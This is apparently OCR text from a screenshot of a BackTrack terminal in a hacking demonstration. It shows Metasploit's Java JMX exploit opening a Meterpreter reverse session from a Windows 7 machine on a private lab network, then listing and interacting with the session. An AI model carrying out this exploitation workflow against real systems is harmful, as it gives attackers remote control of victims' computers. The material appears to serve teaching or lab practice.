 Applications Places System Sun Sep 8, 7:27 PM
untitled folder
root@bt: ~
File Edit View Terminal Help
[*] Sending stage (751104 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:49178) at 2013-09-
08 19:26:35 +0530
msf exploit(java_jre17_jmxbean_2) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 Rahul-PC\Rahul @ RAHUL-PC 10.1.1.20:4444 -> 10.1.1
.10:49178 (10.1.1.10)
<< back|track 5 r3
msf exploit(java_jre17_jmxbean_2) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RAHUL-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > ipconf
root@bt: ~ root@bt: ~
BINARY HACKERS